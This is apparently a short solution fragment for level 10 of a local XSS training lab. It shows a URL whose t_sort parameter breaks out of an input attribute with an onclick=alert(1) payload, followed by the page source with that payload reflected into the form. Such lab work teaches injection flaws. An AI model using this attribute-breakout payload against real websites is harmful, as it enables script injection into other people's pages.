 view-source:127.0.0.1/xss/level10.php?keyword=123&t_sort=1"%20onclick=alert(1)%20type="text
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level11.php?keyword=good job!";
9 }
10 </script>
11 <title>欢迎来到level10</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level10</h1>
15 <h2 align=center>没有找到和123相关的结果.</h2><center>
16 <form id=search>
17 <input name="t_link"  value="" type="hidden">
18 <input name="t_history"  value="" type="hidden">
19 <input name="t_sort"  value="1" onclick=alert(1) type="text" type="hidden">
20 </form>
21 </center><center><img src=level10.png></center>
22 <h3 align=center>payload的长度:3</h3></body>
23 </html>
24
T9Sec